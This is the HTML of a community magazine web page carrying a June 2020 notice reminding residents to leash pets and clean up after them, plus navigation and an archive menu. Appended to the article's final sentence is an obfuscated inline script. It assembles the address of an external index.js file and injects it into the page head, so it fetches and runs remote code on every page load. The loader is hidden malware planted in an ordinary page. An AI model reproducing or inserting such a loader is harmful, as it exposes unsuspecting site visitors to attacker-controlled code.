	<li id="menu-item-9310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9310"><a href="http://www.robsonranchazhoa.org/item_list.asp?subcat=240&#038;subtitle=Calendar+of+Events">Sports Club Calendar</a>
</ul>

<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://robsonranchviews.com/advertisers/">Monthly Advertisers</a>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="http://www.robson.com">Robson Communities</a>
</ul></div>
													</nav><!-- #site-navigation -->

											</div>
				</div>

			</div><!-- .c12 -->

		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
	<div id="primary" class="c8" role="main">
		

			<article id="post-15906" class="post-15906 post type-post status-publish format-standard has-post-thumbnail hentry category-generals-0620 category-555 tag-pets">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://robsonranchviews.com/category/0620/generals-0620/" rel="category tag">Generals</a>, <a href="https://robsonranchviews.com/category/0620/" rel="category tag">June 2020</a></h3>
		<h1 class="entry-title">Pets on a Leash</h1>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2020-06-01">June 1, 2020</time>	</h2>
	</header>
	    <div class="entry-content">
		    <p><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-15882" src="https://robsonranchviews.com/wp-content/uploads/2020/05/8a-256x350.jpg" alt="" width="256" height="350" srcset="https://robsonranchviews.com/wp-content/uploads/2020/05/8a-256x350.jpg 256w, https://robsonranchviews.com/wp-content/uploads/2020/05/8a-439x600.jpg 439w, https://robsonranchviews.com/wp-content/uploads/2020/05/8a-161x220.jpg 161w, https://robsonranchviews.com/wp-content/uploads/2020/05/8a-730x999.jpg 730w, https://robsonranchviews.com/wp-content/uploads/2020/05/8a-350x479.jpg 350w, https://robsonranchviews.com/wp-content/uploads/2020/05/8a-220x301.jpg 220w, https://robsonranchviews.com/wp-content/uploads/2020/05/8a.jpg 750w" sizes="(max-width: 256px) 100vw, 256px" />Melani Caron, CAAM, CMCA, AMS, General Manager</p>
<p>On occasion, I like to send out reminders regarding pets in general, which includes cats and dogs.</p>
<p>While I understand cats and dogs are curious and like to sniff around, some homeowners do not enjoy pets on their property. Please be courteous and respectful of this situation and do not allow your pet to enter someone’s property.</p>
<p>Please also remember that cats and dogs must be on a leash at all times and should not be allowed to roam free anywhere in the community, including the pocket parks, washes, and back on the canal where Robson Blvd. ends.</p>
<p>Lastly, please be sure to pick up any waste from your pet and dispose of it in your garbage or in the trash while visiting the dog park.</p>
<p>I appreciate your attention to this matter.<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://robsonranchviews.com/pets-on-a-leash/" data-a2a-title="Pets on a Leash"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frobsonranchviews.com%2Fpets-on-a-leash%2F&amp;linkname=Pets%20on%20a%20Leash" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Frobsonranchviews.com%2Fpets-on-a-leash%2F&amp;linkname=Pets%20on%20a%20Leash" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Frobsonranchviews.com%2Fpets-on-a-leash%2F&amp;linkname=Pets%20on%20a%20Leash" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
		<p class="tags"><i class="fa fa-tags"></i> Tags:<a href="https://robsonranchviews.com/tag/pets/" rel="tag">pets</a></p>	</footer><!-- .entry -->
		</article><!-- #post-15906 -->
			<nav id="posts-pagination">
				<h3 class="screen-reader-text">Post navigation</h3>
				<div class="previous fl"><a href="https://robsonranchviews.com/what-do-you-do-if-you-see-a-snake/" rel="prev">&larr; What Do You Do If You See a Snake?</a></div>
				<div class="next fr"><a href="https://robsonranchviews.com/vacation-watch/" rel="next">Vacation Watch &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			</div><!-- #primary -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://robsonranchviews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://robsonseniorliving.com/locations/sun-lakes-az/"><img width="300" height="251" src="https://robsonranchviews.com/wp-content/uploads/2025/10/web_RR_event_2.png" class="image wp-image-23463  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://robsonranchviews.com/wp-content/uploads/2025/10/web_RR_event_2.png 300w, https://robsonranchviews.com/wp-content/uploads/2025/10/web_RR_event_2-220x184.png 220w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><a href="https://robsonranchviews.com/update-source-book-listing/"><img src="https://robsonranchviews.com/wp-content/uploads/2015/03/update-source-book.jpg"></a>



















</div>
		</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Flipbook Editions</h3>			<div class="textwidget"><table border="0" width="300">
<tbody>
<tr>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/qajz"><img decoding="async" class="alignnone" src="https://online.fliphtml5.com/jebo/qajz/files/shot.jpg" alt="" width="100" height="" /></a><br />
<b>This Month&#8217;s<br />
Edition</b></div>
</td>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/xmej"><img decoding="async" src="https://online.fliphtml5.com/jebo/xmej/files/shot.jpg" width="100px" height="127px" /></a><br />
<b>2025<br />
Source Book™</b></div>
</td>
</tr>
</tbody>
</table>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Browse By Month</h3><form action="https://robsonranchviews.com" method="get"><label class="screen-reader-text" for="cat">Browse By Month</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="913">October 2023</option>
	<option class="level-1" value="914">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="915">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="916">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="917">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="918">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="923">November 2023</option>
	<option class="level-1" value="924">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="925">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="926">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="927">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="933">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="938">December 2023</option>
	<option class="level-1" value="939">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="940">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="941">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="942">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="964">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="967">January 2024</option>
	<option class="level-1" value="968">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="969">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="970">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="971">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1021">February 2024</option>
	<option class="level-1" value="1022">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1023">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1024">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1025">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1026">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1046">March 2024</option>
	<option class="level-1" value="1047">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1048">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1049">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1050">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1051">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="1081">April 2024</option>
	<option class="level-1" value="1083">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1084">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1086">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1096">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1107">May 2024</option>
	<option class="level-1" value="1108">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1109">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1110">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1111">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1112">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1124">June 2024</option>
	<option class="level-1" value="1125">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1126">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1127">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1128">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1129">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1147">July 2024</option>
	<option class="level-1" value="1148">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1149">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1150">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1151">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1162">August 2024</option>
	<option class="level-1" value="1163">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1164">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1165">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1166">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1167">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1170">September 2024</option>
	<option class="level-1" value="1171">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1172">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1173">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1174">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1175">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="1182">October 2024</option>
	<option class="level-1" value="1183">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1184">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1185">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1186">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1187">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1194">November 2024</option>
	<option class="level-1" value="1195">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1196">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1197">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1198">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1199">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="1207">December 2024</option>
	<option class="level-1" value="1208">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1209">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1210">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1211">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1212">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1225">January 2025</option>
	<option class="level-1" value="1226">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1227">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1228">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1229">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1230">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1246">February 2025</option>
	<option class="level-1" value="1247">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1248">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1249">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1250">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1251">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1261">March 2025</option>
	<option class="level-1" value="1262">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1263">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1264">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1265">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1266">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1282">April 2025</option>
	<option class="level-1" value="1283">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1284">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1285">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1286">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1287">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1300">May 2025</option>
	<option class="level-1" value="1301">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1302">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1303">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1304">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1305">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1334">June 2025</option>
	<option class="level-1" value="1335">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1336">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1337">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1338">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1339">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1347">July 2025</option>
	<option class="level-1" value="1348">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1349">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1350">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1351">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1352">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1362">August 2025</option>
	<option class="level-1" value="1363">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1364">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1365">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1366">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1367">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1373">September 2025</option>
	<option class="level-1" value="1374">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1375">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1376">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1377">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1378">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1389">October 2025</option>
	<option class="level-1" value="1390">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1391">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1392">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1393">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1394">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1409">November 2025</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1411">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1412">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1413">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1414">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1426">December 2025</option>
	<option class="level-1" value="1427">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1428">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1429">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1430">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1431">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="64">Front Page</option>
	<option class="level-0" value="905">September 2023</option>
	<option class="level-1" value="906">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="907">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="908">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="909">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="910">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="898">August 2023</option>
	<option class="level-1" value="899">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="900">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="901">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="902">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="903">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="891">July 2023</option>
	<option class="level-1" value="892">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="893">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="894">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="895">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="896">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="883">June 2023</option>
	<option class="level-1" value="884">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="885">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="886">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="887">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="888">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="872">May 2023</option>
	<option class="level-1" value="873">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="874">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="875">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="876">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="879">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="866">April 2023</option>
	<option class="level-1" value="867">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="868">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="869">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="870">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="852">March 2023</option>
	<option class="level-1" value="861">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="853">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="854">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="855">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="856">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="841">February 2023</option>
	<option class="level-1" value="849">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="842">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="844">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="845">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="846">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="835">January 2023</option>
	<option class="level-1" value="836">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="837">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="838">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="829">December 2022</option>
	<option class="level-1" value="831">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="832">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="833">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="830">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="822">November 2022</option>
	<option class="level-1" value="823">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="824">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="825">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="826">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="816">October 2022</option>
	<option class="level-1" value="817">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="818">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="819">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="821">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="807">September 2022</option>
	<option class="level-1" value="811">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="808">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="809">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="810">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="800">August 2022</option>
	<option class="level-1" value="801">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="802">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="803">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="804">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="794">July 2022</option>
	<option class="level-1" value="795">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="796">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="797">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="798">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="782">June 2022</option>
	<option class="level-1" value="783">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="784">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="785">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="786">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="773">May 2022</option>
	<option class="level-1" value="774">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="775">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="776">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="777">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="762">April 2022</option>
	<option class="level-1" value="763">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="764">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="765">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="766">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="750">March 2022</option>
	<option class="level-1" value="751">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="752">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="753">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="754">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="742">February 2022</option>
	<option class="level-1" value="743">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="744">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="745">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="746">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="747">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="732">January 2022</option>
	<option class="level-1" value="733">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="734">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="735">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="736">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="725">December 2021</option>
	<option class="level-1" value="726">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="727">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="728">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="729">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="730">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="715">November 2021</option>
	<option class="level-1" value="722">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="716">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="717">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="718">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
